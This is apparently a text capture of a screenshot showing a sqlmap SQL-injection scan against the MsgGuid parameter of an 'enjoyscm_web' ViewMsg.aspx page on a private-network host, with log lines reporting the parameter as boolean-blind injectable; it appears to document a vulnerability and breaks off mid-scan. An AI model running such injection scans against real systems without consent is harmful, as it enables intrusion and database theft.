 C:\Python27\sqlmap>sqlmap.py -u "h /enjoyscm_web/ViewMsg.asp
x?MsgGuid=b2b794a0-6f64-4217-98a5-e75500788dd1&n=192.168.11.180:81&p=SCMUSER" --
dbms=mssql
sqlmap {1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:56:27
[10:56:28] [INFO] testing connection to the target URL
[10:56:29] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:56:31] [INFO] target URL is stable
[10:56:31] [INFO] testing if GET parameter 'MsgGuid' is dynamic
[10:56:31] [INFO] confirming that GET parameter 'MsgGuid' is dynamic
[10:56:32] [INFO] GET parameter 'MsgGuid' is dynamic
[10:56:39] [WARNING] heuristic (basic) test shows that GET parameter 'MsgGuid' m
ight not be injectable
[10:56:44] [INFO] testing for SQL injection on GET parameter 'MsgGuid'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[10:56:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:56:53] [INFO] GET parameter 'MsgGuid' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable
[10:56:53] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[10:56:55] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[10:56:58] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE o